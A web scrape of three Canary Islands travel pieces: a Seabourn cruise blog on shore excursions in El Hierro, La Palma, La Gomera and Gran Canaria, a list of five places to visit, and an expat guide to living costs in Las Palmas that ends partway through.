Electricity only came to the island in 1975, and until the 1980s, the locals grew everything they needed themselves (the only things they lacked were olives and sugar).
Most islanders still keep a couple of goats and make their own cheese.
And every household grows their own grapes for wine.
We took a ship sightseeing tour around the island.
Tiny villages sprouted square houses painted peach and white. They were few and far between, separated by jagged green mountains and fields of prickly pear, wild blood-red poppies and nasturtiums.
On our sightseeing tour of El Hierro, we walked for a while through a magical forest
Mirador de La Pena:
High up a narrow winding road, we stopped at the Mirador de La Pena for coffee and views over the Golfo Bay.
Higher up again, we stretched our legs on a short walk through a cool Canaria pine forest.
Ecomuseum Poblado de Guinea:
Our next stop was the Eco-Museum Poblado de Guinea, a complex of 21 former shepherds’ huts.
Made from cow dung and lava rocks, they’ve been restored and kitted out with furniture from different time periods, from the 15th and 16th centuries to recent times.
A lava-and-dung hut built by the Bimbache people (who inhabited the island before the Spanish conquest of the Canaries)
Much was made of the lizard breeding center at the museum. A rare species of lizard, only found on El Hierro, once grew to lengths of five feet.
I thought we might be seeing something impressive like the Komodo dragons I saw on our Indonesia cruise. But alas…
I felt somewhat let down by the insignificant little creature, barely 8 inches long, trying valiantly to hide behind a glass window from all the people staring at it!
Smallest hotel in the world:
Can a hotel get any smaller?
The last stop was the teeny Hotel Puntagrande, once the smallest hotel in the world.
Perched on a rocky point out in the sea, it looked like it would be a great place to stay once renovated (it was boarded up when we visited).
Ladders led down into the rocky coves around it, and I imagined it would be quite fun to go swimming in the water, literally five steps from the hotel, on a hot summer day.
La Palma
Walking and hiking is a big draw on La Palma (Credit: Visit La Palma)
The greenest island, La Palma is the Canary island for hiking, boasting some 600 miles of hiking trails.
But no hiking excursions were offered on our cruise for this island.
So I did some advance research on how we could arrange to hike Caldera de Taburiente National Park on our own.
The best way is to go by public bus to the park, home to the world’s largest erosion crater (sculpted by water erosion from a very old volcano). And there we enjoyed a truly spectacular hike!
La Gomera
Agulo, with a population of just over 1,000, is one of La Gomera’s oldest villages (Credit: Canary Islands Tourism)
The second smallest Canary Island, La Gomera is another volcanic island, lashed with rugged cliffs and ravines and generously sprinkled with large pockets of ancient green forests.
It’s considered the “alternative” Canary island, known for nature not nightlife.
There are few facilities for tourists – only a handful of small hotels and vacation apartment rentals.
Again, this doesn’t exactly jibe with images of the Canary Islands you probably had in mind when you first thought of the Canaries, right?
Cool factoid
La Gomera has its own whistling language, known as Silbo Gomero.
It’s the only whistled language in the world.
UNESCO declared it a part of our “Intangible Cultural Heritage of Humanity” in 2009 – listen to it here in this video on the UNESCO site.
Wildflowers growing on La Gomera
Garajonay National Park:
The south part of La Gomera is dry and scrubby and gets little rainfall.
But in the north is the island’s most outstanding feature – Garajonay National Park – home to one of the world’s oldest natural forests and another UNESCO World Heritage Site.
What to do in La Gomera? Why, of course, we took a shore excursion organized by our ship to hike in the park.
This striking rock formation, Roque Agando in Garajonay National Park, is probably the most photographed feature on La Gomera
The drive to get there was as scenic as our actual hike.
We passed terraces for growing potato, corn and other crops; fields of white marguerite flowers; dramatic red-and-black volcanic cliffs; and one lonely goat herd.
(Our German guide explained that goat herding is unfortunately a dying profession on the island. Unemployment is high, and the younger generation prefers to leave the island for more modern jobs than goat herding and farming.)
Hiking through an ancient forest:
We started our hike some 4,300 feet above sea level.
Though the sun was warm, the air was cooler up top, and we were thankful we’d stuffed sweaters in our backpacks.
We first huffed and puffed our way 600 feet up steep red dirt steps cut into the trail, where we were rewarded with panoramic views at the top.
The views at the top were worth the climb up!
Then we strode down, down, down about 1,500 feet through a marvelous canopy of tree heather dripping with lichen.
Everything grew in the forest as if on steroids.
Four-foot-high dandelions looked like small trees with trunks as thick as an arm. Birdsong filled the air, and everyone in our group had a smile on their faces.
By the time we reached the pretty Chapel of Lourdes (a tiny white chapel hidden in the forest) for a rest stop and then returned to our bus, we’d logged about six miles of hiking and a whole lot of feel-good moments.
Gran Canaria in a day
Gran Canaria has great beaches for a beach holiday
Talk about contrast!
El Hierro and La Gomera are sleepy, quiet and untouched by tourism. Gran Canaria, in comparison, is big and alive and home to 1 million people.
There was no way we could see the whole island in a day, but our “Best of Gran Canaria” sightseeing shore excursion packed in as much as it could.
Maspalomas:
The most unforgettable was a peek at the Maspalomas sand dunes at Maspalomas (the largest resort town in the south part of the island).
Not that the dunes were unattractive.
The Maspalomas sand dunes of Gran Canaria are like a miniature desert
It’s just that the high-rise apartment buildings and block-like hotels of Maspalomas, all cozying up to each other cheek-to-jowl, did nothing for me. I can’t imagine how crowded the town’s beaches must get in summer.
Driving Gran Canaria:
What was beautiful was the drive from the south up though palm-studded ravines to the north part of the island.
I had to close my eyes a few times though.
The serpentine roads were so narrow, there was barely enough room for traffic going the opposite way to pass, let alone for our bus to grind its way up.
Mountain village of Tejeda:
Tejeda is a lovely village in the mountains of Gran Canaria
We got the kinks out of our bus legs in Tejeda.
Officially considered one of “Spain’s most beautiful villages,” Tejeda perches 3,280 feet above sea level in the center of the island, surrounded by orchards and farms.
With free time to stroll about its white stone houses with red tile roofs, we popped into a dulceria to buy marzipan as gifts to take home, then shamefully ate it all.
Sweet treats for sale in a dulceria on Gran Canaria
For lunch, we tasted the local Canarian potatoes – new potatoes, boiled with skins on, then salted and smothered with a sauce made from tomato, garlic and hot chili peppers. Delicious!
Teror:
Next we visited Teror, another lovely village, with lemon trees growing wild in the surrounding countryside.
The village is noted for its colorfully painted, historic houses dating back to the 16th century and their lavishly carved wooden and stone balconies.
A typical Canarian house in Teror, with an overhanging wooden balcony
Teror also has its own micro-climate, the opposite of the sunny beaches. And sure enough, it started to drizzle while we were there.
We didn’t mind – we simply huddled in the doorway of the neoclassical basilica until it was dry enough to dash back to the bus.
Arucas:
The last town we stopped at was Arucas – for a look at the Church of San Juan Bautista (Saint John the Baptist).
Hewn from local blue stone, the church struck me as more charcoal in color than blue. (Perhaps it was the late afternoon light that affected the color? Or perhaps centuries of accumulated grime have changed its appearance…)
The neo-Gothic Church of San Juan Bautista in Aracus
Still, it was impressive, more cathedral-like and imposing than a church.
And then, just like that, we were back on our ship and saying good-bye to the Canaries…
Our Canary Islands itinerary
Our 2-week “Moroccan Gems and Canary Islands” cruise with Seabourn started in Lisbon and ended in Barcelona.
Canary Islands cruise itinerary
These were our ports-of-call:
- Lisbon (Portugal)
- Funchal (Madeira)
- Santa Cruz, Tenerife (Canary Islands)
- Puerto de la Estaca, El Hierro (Canary Islands)
- Santa Cruz, La Palma (Canary Islands)
- San Sebastian, La Gomera (Canary Islands)
- Las Palmas, Gran Canaria (Canary Islands)
- Casablanca (Morocco)
- Tangier (Morocco)
- Malaga (Spain)
- Barcelona (Spain)
Seabourn schedules their Canary Islands cruises for April and November.
Best excursion on Madeira? You’ll love walking the levadas in Madeira (levadas are scenic paths that follow historic irrigation channels)
Other cruises to the Canary Islands
Several other lines also offer cruises to the Canary Islands. They include:
- Saga
- Celebrity Cruises
- P&O Cruises
- Fred Olsen
- Cunard
- Norwegian Cruise Line
- Marella Cruises
What to know about Canary Islands cruises
Unlike our Seabourn cruise – which spent six days on Canary Islands cruising – many cruises to the Canary Islands only call in at the largest of the Canary Islands, like Tenerife and Gran Canaria, possibly adding or substituting La Palma.
They may only spend two, perhaps three, days in the islands.
So when researching Canary Islands cruise reviews, be sure to look at the itinerary carefully if you want to visit some of the smallest and (arguably) best Canary Islands.
Cruise ships in Gran Canaria
Starting or ending your cruise in Barcelona?
See the following for Barcelona travel tips and information:
48 Hours in… Barcelona, an Insider Guide to Gaudi’s Playground
Five Essential Things to Do in Barcelona
Where to Stay in Barcelona
More cruise inspiration? See our ultimate Cruise Guide (you’ll find boatloads of cruise reviews (small ships, big ships, expedition ships and more) plus helpful tips for making your next cruise the best cruise possible
Pin to Pinterest!
Like this post? Then pin the below pin to your Cruises, Spain or Travel board!
Photo credits: 4, 6, 8 to 10, 13 to 15, 18 to 22 © Janice Mucalov, SandInMySuitcase
About the authors:
Janice and George Mucalov
Luxury travel journalists and SATW, NATJA and TMAC “Best Travel Blog” award winners, Janice and George are the publishers of Sand In My Suitcase. Between them, they’ve traveled to all 7 continents.
Find destination guides, global food-and-wine stories, luxury hotel reviews, articles on cultural explorations and soft adventure trips, cruise reviews and information, insanely useful travel tips and more!
-
Share
-
Tweet
5 Amazing Places to visit on Canary Islands
Home > Travel > 5 Amazing Places to visit on Canary Islands
Last Updated on: Jul 25, 2022 |
The Canary Islands are some of the most visited islands in Spain. Each island has a unique charm and is home to beautiful beaches, national parks, and many historical sites. Depending on what you wish to see and do on your holiday to the Canary Islands, there are many beautiful places worth visiting. Here is a list of some amazing places to visit in Canary Islands.
Contents
- Best Places to Visit on Canary Islands
- Golf Del Sur, South Tenerife
- Las Palmas de Gran Canaria
- Caldera de Taburiente National Park, La Palma
- Timanfaya National Park, Lanzarote
- Santa Cruz de Tenerife
Golf Del Sur, South Tenerife
Golf del Sur is a charming, laidback resort town on Tenerife’s southern coastline. As you can tell by the name, this resort town is famous for golf. In fact, it’s a premier golf destination in the Canary Islands. But there’s more to enjoy in this beautiful place than golf.
Golf del Sur is an ideal destination for a relaxing holiday with the family, with some family-friendly beaches nearby. Also, you can find the world-renowned Winter Gardens Resort here. It’s a world-class resort complex home to great apartments and penthouses. In fact, this is another reason why Golf del Sur is popular. It’s home to some of the tranquill holiday rentals in Tenerife, and most of them have easy access to the beach.
While you will probably spend most of your time playing golf or swimming at the beach, there are also tons of excellent restaurants and bars in Golf del Sur where you can indulge in delectable Spanish and International cuisines. If you’re looking for something a bit livelier, head to the larger resorts of Los Cristianos and Playa de Las Americas, both are only a 15-min drive away.
Las Palmas de Gran Canaria
Las Palmas is Gran Canaria’s capital city and one of the most beautiful places you should visit in the Canary Islands. Lying in the north-eastern part of the island, Las Palmas is surrounded by magnificent scenery with gorgeous bays and beaches. Las Palmas is also home to several historical and cultural sites, most concentrated in the district of Vegueta, a UNESCO World Heritage Site.
Exploring the city’s historic quarter is certainly one of the best things to do in Las Palmas. As you stroll through its narrow-cobbled streets, you’ll come across beautiful houses built in traditional architectural style. Head to the streets of Los Balcones or Espiritu Santo, and you’ll reach Plaza de Santa Ana, where you’ll find the Cathedral of Santa Ana. Visit the bustling and vibrant Vegueta Market, close to the Cathedral of Santa Ana, to get a glimpse of the local life.
Of course, like the other Canary Islands, Gran Canaria is home to some beautiful beaches, and some of them are located in Las Palmas. The most popular beach in Las Palmas is La Canteras, a gorgeous beach with golden stretches of sands and calm waters. If you’re into surfing, head to the more rugged El Confital beach.
Caldera de Taburiente National Park, La Palma
La Palma, one of the islands that make up the Canary Islands, is a haven for nature lovers and those who are fond of exploring the great outdoors. It’s home to the Caldera de Taburiente National Park, a rugged area with a massive volcanic crater surrounded by tall peaks and a truly stunning place to visit.
The Caldera de Taburiente crater features a unique ecosystem, with water-producing lush vegetation in the lower part of the National Park. Indeed, it’s a true oasis of beauty where leafy forests exist, surrounded by the rugged peaks of La Palma, making it a truly breathtaking sight. When hiking around the Caldera de Taburiente, head to the visitor centre, where you can ask for a leaflet containing routes, maps, and other practical information about the park.
YOU MAY ALSO LIKE : Rental Car and Driving Tips When Visiting Spain
There are 13 routes running around the park, with clear signposts, and make up more than a thousand kilometres of walking paths. If you can’t decide which path to take, choose Route 9, which includes climbing up Roque de Los Muchachos, the island’s highest point and where you can enjoy the island’s most panoramic views.
Timanfaya National Park, Lanzarote
Lanzarote, one of the largest Canary Islands, is famous for its beautiful beaches and breathtaking volcanic landscapes. It’s also home to the Timanfaya National Park – a beautiful national park declared a Biosphere Reserve by UNESCO. The park’s spectacular landscape has made Lanzarote a popular destination for nature lovers.
Timanfaya National Park’s unique black and red soils are due to the volcanic eruptions that took place on the island hundreds of years ago. Moreover, the absence of vegetation and the terrain’s extreme ruggedness have made it look like you are on another planet! There are various ways to explore Timanfaya National Park and marvel at its unique landscapes. To admire the entirety of the park, head to Islote de Hilario, right above a volcanic cone and where park rangers mimic the tremendous heat of a boiling geyser.
Don’t forget to drop by the restaurant within the park called the El Diablo, which opens to the panoramic views of the impressive landscape. There’s also an area for camel rides close to the restaurant and a free car park where you can park your car should you decide to drive to get here.
Santa Cruz de Tenerife
While most tourists would come to Tenerife for its beautiful beaches, the island’s capital city of Santa Cruz is also fun to explore. It has a laid-back feel and is chilled out, home to an excellent selection of bars and restaurants.
You might be interested in joining one of the tours of the Capital City of Tenerife, where you’ll be visiting some of the most interesting sights in Santa Cruz. One of these is the Palmetum, a 12-hectare garden home to a large collection of palm trees and botanical plants. This tropical oasis is also home to waterfalls, lakes, and streams and is a great spot for hiking.
The Mercado Municipal Nuestra Señora de Africa is another interesting site to see in Santa Cruz. This massive market serves as a major food distribution centre for the island of Tenerife and is lined with more than 300 stalls selling everything, from fresh local produce to flowers, meat, and dairy.
So, those were some of the best places to visit in the Canary Islands. Depending on what you want to do for your holiday, take your pick and have a wonderful time in this beautiful island.
Pin it for a later Read!
We are Agni and Amrita, the story-telling team behind Tale of 2 Backpackers and partners in crime in travel and (mis)adventures of life. We have been travelling together for more than a decade looking for immersive experiences while enjoying the little beauties of life.
Cost of Living On The Canary Islands- Expat life in Las Palmas, Spain $1300
Cost of Living On The Canary Islands- $1300 in Las Palmas, Gran Canaria
Reading Time Remaining: minutes
What’s living in the canary islands like for expats?
QUICK SUMMARY- THE CANARY ISLANDS COST OF LIVING
- Monthly budget in Las Palmas for a Single Person = $1,300 <skip to budget details>.
- Santa Cruz de Tenerife is one of the least expensive cities in Spain
- Housing will be your biggest expense. Stay away from the resort areas to save on rent.
- The Canary Island get special tax treatment keeping the cost of living lower than many cities on mainland Spain.
Canarian life in Las Palmas starts with a morning run on the boardwalk of Las Canteras, enjoying the tranquility and the salty ocean air before it gets more crowded later in the day. After the run, I would head back home, and at 9 am I had to be at the office for work. When I finished my work at 5 pm, I would either sit on the sandy beach to watch the sunset or head to the gym if I hadn’t gone for a run in the morning. The sunsets at Las Canteras golden sand beach are stunning, and I loved watching them either from my rooftop terrace or from the beach.
The boardwalk of Las Canteras beach is bustling with people during sunset as locals and foreigners mingle in the streets and bars. Life happens outside in Las Palmas. As the weather is warm all year round, people love to go out and socialize.
More Guides For Expats Living In Spain
Our guest, Maria breaks down her monthly expenses as an expat living in Las Palmas de Gran Canaria
I’m a nomad from Austria with a passion for exploring new countries and cultures. I’ve traveled to more than 40 countries and lived in 7 of them. I’ve been an expat in Spain, Malta, Mexico, Chile, Portugal, and the UK. Spain has always been my favorite European country to live in, and especially the Canary Islands won my heart. In 2018, I was an expat living in Las Palmas, the capital of Gran Canaria, for six months. Gran Canaria was a great choice; the warm temperatures all year round allowed me to trade the cold European winter for sunshine and beach.
This guide will cover all the essential topics (where to live, best islands for expats, and the non-tourist, real-life cost of living) to consider when living in the Canary Islands as an expat.
This post may contain affiliate links. I may get a commission if you purchase something using my link. Please note, there is NO ADDITIONAL COST to you. For more information, please see my disclosure.
Expat Life on the Canary Islands
A Piece of Spain off the Moroccan Coast of Africa
The Canary Islands are a group of 8 main islands located in the Atlantic Ocean off the coast of Morocco. While the Canary Islands are roughly 60 miles or 100 km from Africa’s Saharan coast, the islands are an autonomous community of Spain and part of the European Union.
While technically part of the EU, the Canaries are well over 1,000 miles from the southernmost part of mainland Europe. Additionally, the Canary Islands enjoy a special economic and duty-free status driving down the cost of living. With affordability and mild year-round temperatures and climate (average summer 25 degrees Celsius, winters ~16 degrees), the Canaries are ideal for tourists, expats, and digital nomads who want a taste of Spain, mixed with a laid-back island lifestyle, but with the comfort and convenience of Europe.
Often thought of as a beach tourist destination, with over 12 million visitors annually, the Canary Islands offer much more than beach resorts. There are eight main islands to choose from in the archipelago, providing plenty of variety in scenery and micro-climates. The weather is pretty much always outstanding, the food is excellent, and you’ll never run out of things to do, even if it’s just spending the day on a beautiful beach relaxing!
Roughly 60 miles off the African coast, some places on the Canaries take a very Saharan-like appearance
Which is the best Canary Island to live on?
There are eight main Canary Islands to choose and each island has its own unique set of pros and cons. However, Gran Canaria is getting the most recent acclaim and an expat and digital nomad hotspot. Las Palmas is a vibrant city with arguably the best restaurants, shopping, and active social life.
However, Gran Canaria is more than just shopping, snacks, and sunny beaches; Gran Canaria has the best nature and outdoors of the Canary Islands with a varied terrain of colorful deserts, mountain vistas, and lush green areas.
Best Do It All Island- Gran Canaria
Las Palmas de Gran Canaria is a beautiful island that offers something for everyone. The third-largest island in the Canaries is divided into three regions:
- The capital city of Las Palmas dominates the north.
- The center is more wild, rural, and hilly.
- The south is known for its beaches.
The resort towns are in the south, but if you’re looking for a more quiet and relaxed lifestyle, you’ll find it farther north near the forests and rolling hills. Regardless of where you live on the island, you’ll be able to enjoy everything Gran Canaria has to offer.
Best Island For Tourists- Tenerife
Tenerife is the largest island, has the highest population, and sees the most tourist traffic as a famous travel destination. Tourism is both good and bad, as it means there is plenty to do, but it also means the biggest crowds and higher prices than on some other islands.
Most of Tenerife’s beaches are volcanic black sand beaches, except for Playa de Las Teresitas. Playa de Las Teresitas is an artificial beach with imported white sand from the Sahara desert.
INSIDER TIP :
The Canary Islands has two capital cities- Santa Cruz de Tenerife and Las Palmas are the capitals of Tenerife and Gran Canaria, respectively. Both cities are considered capitals of the Canary Islands and trade-off hosting the Presidential office every four years.
The Best Up and Coming Island- Fuerteventura
Fuerteventura is a smaller, less-populated island still popular with both expats and tourists. Fuerteventura boasts 10 Blue Flag beaches and some of the best beaches for water sports in Europe. If surfing is not your vibe, Fuerteventura’s crystal turquoise waters allow surfing, sailing, windsurfing, kitesurfing, and freediving.
Interestingly, Fuerteventura is the second-largest Canary Islands, but its tourist industry developed much later. Consequently, it doesn’t have as many amenities and conveniences found on some of the more popular islands.
Are the Canary Islands a good place to live?
The Canary Islands are a Spanish archipelago located just off the coast of Africa. The Canary Islands are a popular destination for expats and retirees because they offer the benefits of a comfortable life in Europe but with the beaches, mild winters, and friendly locals of a laid-back island lifestyle.
Additionally, the cost of living on the Canary Islands is much cheaper than in mainland Spain, making it an attractive option for those on a budget.
The Canary Islands are a great place to live for many reasons. Aside from the affordability, renowned sunshine, and beaches, the islands include gorgeous hiking trails, the world’s 3rd highest volcano, and stunning national parks.
The Canaries aren’t known for their cultural heritage in the same way as mainland Spain, but this doesn’t mean islands are not without their cultural sites. Las Palmas’ historic Vegueta neighborhood is a UNESCO World Heritage site with distinctive Canarian architecture unlike any other old town in Europe.
Finally, the Canary Islands are home to some delicious food. The Spanish influence is evident, but the Carnary island were the literal and cultural crossroads between Africa, Europe, and America for centuries. Traditional Canarian food is a mash-up of those flavors into a simple but delicious cuisine.
Seafood is a big thing here. You’ll find loads of fresh meat, fruit, and veg from the local markets, along with a range of interesting regional wines to wash it all down.
Are the Canary Islands a good place for expats to retire?
The Canary Islands are an excellent place for expat retirees, as they offer a high quality of life at a fraction of the cost compared to other European destinations, making it a popular choice for expats looking to live in the sunshine year-round and avoid the winter chill.
The Canary Islands have a large expat community, with the hotspots being the usual suspects of Tenerife and Gran Canaria leading the pack. On these two islands, you’ll have the easiest time finding people to socialize with and get help from if needed. But don’t discount Lanzarote and Fuerteventura, which have strong expat communities, as well.
Even smaller islands like El Hierro and La Gomera have expat communities to join; though the numbers are more muted, the bonds are just as strong.
If you’re considering living in the Canary Islands, finding fellow international expats will not be an issue. If you want an active social life, you can easily find like-minded expats to build a social circle around.
Is it expensive to live in the Canary Islands?
The cost of living in the Canary Islands is considerably lower than in the United States. Housing, food, and transportation are much more affordable on the islands. While some tourist areas are more expensive than others, overall, it is a very affordable place to live.
Overall, it is cheaper to live in Las Palmas de Gran Canaria when compared to other Spanish cities. If you compare the cost of living in Barcelona vs. Las Palmas, you will find much cheaper rent and property prices.
In reality, the Canary Islands cost of living is not as high as many people think. To get a non-lucrative residency visa to stay in Spain long-term, you only need a passive income of €2,151 per month. This budget will easily cover your costs for a comfortable life on whichever island you choose.
Pros and Cons of Island Life on the Canary Islands
Life here does have some downsides and expats moving to the Canary Islands should balance the benefits with the drawbacks. Let’s examine some of the less obvious Pros and Cons of living in the Canary Islands.
Advantages of living In the Canary Islands:
- Plenty of beaches- The Canary Islands are a popular tourist destination for a reason – they have gorgeous beaches everywhere.
There’s always a picture-perfect beach nearby, so you can hit the coast for a view whenever the mood strikes. Some of the most famous beaches on the islands include Playa de las Teresitas in Santa Cruz de Tenerife and Papagayo Beach in Lanzarote. However, after living in the Canary Islands for a few months, you’ll have the chance to discover the hidden gems that only locals know.
- Exceptional climate- With 3000 hours of sunshine a year, the Canary Islands are a perfect place to live for those who want warm weather all year round. The temperature is consistent, and you will never have to worry about snow or cold weather unless you want to hike up one of the mountains. In which case, pack at least one sweatshirt.
- Travelling is easy- The major islands have cheap and extensive public transportation within the capitals and between towns.
Taxis are not super expensive for those occasions where the buses aren’t convenient. Traveling between islands is super easy. Several ferries and multiple airlines daily trips between islands. Ferry and airline tickets can be found for as low as $20-$30 one-way.
Disadvantages of living In the Canary Islands:
- Very tourist-heavy- Tourism is a double-edged sword. The tourism industry brings infrastructure investment, restaurant options, and higher-quality housing options. Tourism also means gentrification, loss of local culture, and huge crowds in the resort areas in Tenerife and Las Palmas.
- Island life takes adjustment- Island fever is a real thing. Some expats can experience culture shock and frustration getting acclimate to island living. Being in the middle of the ocean, away from everybody and everything, can feel like you are culturally isolated and boxed in.
The geographic distance from mainland Europe means you don’t always find your favorite brands or foods on smaller islands. Additionally, there can be a language barrier if you don’t know Spanish.
- Slow pace of life- The unhurried pace of life on the Canary Islands can be a pro or a con, depending on your perspective. The relaxed atmosphere is precisely what some people look for when they move abroad. Others may find th
Living In Las Palmas Spain As An Expat
What’s on Las Palmas Gran Canaria?
There are loads of places to explore and things to do in Gran Canaria. The island’s south tends to be hot and dry, perfect for the beach and enjoying the ocean. The rugged north attracts the more adventurous tourists. In comparison, the center has stunning mountain peaks and traditional villages.
My favorite aspect about Las Palmas de Gran Canaria is that even though it’s such a small island, it has so much diversity of nature and climate. These different landscapes are only about a one-hour drive from the capital Las Palmas, making it easy to get there for a day trip.
What is there to do on Las Palmas?
Gran Canaria is a popular destination for European tourists. There is loads of tourism infrastructure, including many restaurants and bars that cater to tourists. Las Palmas is especially popular among surfers, as Las Canteras beach is one of the best places for surfing and bodyboarding in Europe.
Las Palmas de Gran Canaria is a major Spanish city with a population of almost 640,000 that swells to over 1,000,000 during the peak tourist season. It is the largest city in the Canary Islands and the 9th biggest city in Spain.
Is Las Palmas a good place to live for Expats?
Las Palmas is popular with digital nomads and expats, even as a tourist city. Expat life in Las Palmas is remarkable. The community of expats, the proximity to a stunning urban city beach, and a delicious food scene add up to a high Quality of Life at surprisingly affordable prices for a “tourist destination.”
Since most of the tourism happens further south on the island, the city has kept its local charm, and the cost of living in Las Palmas is still relatively low, even though prices have gone up in recent years due to the growing expat community.
After work, my social life usually involved heading to the beach, some exercise, or meeting friends for a drink. Thanks to other co-workers, expats, and digital nomads I became friends with, I had an active social life.
The expat community in Las Palmas is quite extensive, and it’s easy to make friends when going out for tapas or even just hitting the beach.
The extensive expat community on the Canary Islands makes it easier to make friends
Spanish Language Skills- Make More Friends Learning The Spanish Language
It is important to note that English is not as widely spoken by Spanish locals you might anticipate. Learning some basic Spanish helps a loads when speaking to locals on a daily basis.
Learning The Local Language- Here is the “Secret” method that the US State Department, FBI, and overseas military uses to learn new languages quickly and effectively- The Pimsleur Method
Avoid hours doing mindless repetitive vocabulary. Pimsleur focuses on quick, easy-to-digest organic learning to get you conversational as fast as possible.
Monthly Budget Living On The Canary Islands
The cost of living on the Canary Islands is surprisingly low for a tourist destination. A single person could enjoy a high standard of living on a $1300 per month budget, roughly equivalent to the price to live in Split or Zagreb, Croatia. There are plenty of outdoor activities to enjoy, and the island has a diverse culture. Plus, it’s easy to hop between islands for day trips when you get tired of one!
Monthly Budget In Las Palmas de Gran Canaria
Las Palmas’ low cost of living, laid-back island life, and the mild climate attract people from all around Europe. The increased popularity caused a spike in rental prices over the past ten years.
Despite the increase in prices, Las Palmas is still more affordable than many Western European cities or even other major Spanish cities like Madrid, Barcelona, Valencia. Although the cost of living index for Las Palmas puts it about more expensive than Granada.
How does the cost of living in Las Palmas de Gran Canaria compare to the United States?
The lower cost of living in Las Palmas can save you nearly $17,000 a year compared to a medium-cost city in the US (Portland).
Look at the cost of living comparison below representing the Top 4 essential expenses in the US: housing, food, transportation, and healthcare. These 4 expenses make up 68% of the average living costs in a major city.
|
Essential Living Costs |
US- Portland |
ES- Las Palmas |
|---|---|---|
|
HOUSING |
$962 |
$543 |
|
FOOD |
$313 |
$408 |
|
TRANSPORTATION |
$862 |
$83 |
|
HEALTHCARE |
$353 |
$60 |
Total Average Per Month |
$2,490 |
$1,094 |
Save 64% on Major Monthly Expenses
HOW DOES THE Canary Island COST OF LIVING COMPARE TO OTHER CITIES?
Housing Costs Living In Las Palmas
Shared Housing Costs
Las Palmas rental costs can seem high at first sight, but depending on your effort and willingness to actively search, you can find places for a fantastic value for their price. I stayed in a fully furnished shared two-bedroom apartment in Las Palmas near Las Canteras beach. The flat included 24-hour security and a rooftop terrace with a sauna, hammam, and a little playground for kids. Watching the sunset dip into the Atlantic Ocean from my lovely rooftop terrace was my little heaven on earth.
I was pretty lucky to find this gem of an apartment, and I paid 450 EUR (500 USD) monthly rent for my room. In my opinion, the area around Las Canteras is the best place to stay in Las Palmas. You will be near the best city beach and a long promenade with numerous restaurants, cafés, and bars. The northern part of Las Canteras beach is the island’s most famous surf spot with hip cafés and surf rental shops.
Las Palmas Accommodation Costs
- A typical one-bedroom apartment near Las Canteras beach costs around 800 EUR (890 USD) per month. Sea view from the apartment can significantly increase the monthly rent to over 1200 EUR (1340 USD).
- The average price of a two-bedroom is $900-$1000 for a ~970 square foot / 90 sqm furnished flat in the La Isleta neighborhood near Las Canteras beach.
- Average price of a studio (fully furnished ~375 square feet / 35 sqm) $550
INSIDER TIP :
Finding An Apartment In Las Palmas- The best way to find housing in Las Palmas is through Facebook sites such as “Canary Islands Digital Nomads & Remote Workers.” It’s easier to look for an apartment once you’re already in Las Palmas. Consider getting an Airbnb for the first couple of weeks, and when you start getting to know other expats or locals, you might meet someone who can help you find a place to stay.
How much is the average utility bill in Las Palmas
Thanks to a temperate year-round climate cutting heating bills, the cost of monthly utilities for an 85m2 apartment in Las Palmas ranges from $100 to $175. Expats should budget an average monthly utility bill of $125 to cover electricity, home internet, heating, cooling, water, and garbage.
Is it better to rent or buy property in the Canary Islands?
Short-term rentals are the best option for Americans or other non-EU citizens subject to the 90-day Schengen limits. Just note that peak summer months mean peak tourist rental rates. Rental property is easier to find during the winter months, but some landlords require a long-term lease.
If you are thinking of moving or retiring in the Canary Islands for the long term, you’ll be better off looking for property to purchase potentially.
What are the best neighborhoods in Las Palmas for expats to live in?
Vegueta, the old town of Las Palmas, is a UNESCO World Heritage site. The neighborhood is renowned for its architecture, shopping, and a fantastic selection of places to eat out. However, it is pretty far away from the beautiful beach in Las Canteras.
And one of my highlights of living in Las Palmas was the proximity to the beach and the laid-back surf vibes in that area.
The architecture in Vegueta in Las Palmas is unlike any old town in Europe
Food Costs On the Canary Islands
You can find a wide variety of international cuisine to choose from in the resort areas of Tenerife or Las Palmas. But expect the tourist prices to match. If you venture outside these areas, you can find terrific value for your food budget. Tapas dishes start at just $1.20 USD in many cases, so you can enjoy a delicious meal without breaking the bank.
You’ll generally pay a slight premium for food shopping if you buy in the smaller shops rather than, the larger supermarkets in the main towns. Alcohol is very cheap, thanks to duty-free status – a bottle of local beer costs around $1. 20 USD, while a cheap wine retails for around $3 USD per bottle, and a mid-range bottle of delicious Spanish wine sells for about $6 USD per bottle.
The Atlantic waters surrounding the islands provide an abundance of healthy and inexpensive fish. In addition, cooking at home using local produce will help to keep costs down even further.
Enjoying a pizza at Casa Roja. Mid-range prices with a million dollar view.
Food Costs
How much should I budget for food living in Las Palmas?
As a tourist destination, Las Palmas has a lot of great restaurants, but at tourist prices. I cooked my meals at home most of the time. If you need to provide breakfast, lunch, and dinner for yourself and you eat out once a week, I would consider a food budget of about 280 EUR (317 USD) per month.
In my case, the food budget was unrealistically low as my work provided me with breakfast and lunch from Monday to Friday, so I usually just snacked for dinner. I did eat out about once a week, but most of the time, this wasn’t in Las Palmas, but in a different town of Gran Canaria when I was exploring the island.
Grocery Shopping In Las Palmas
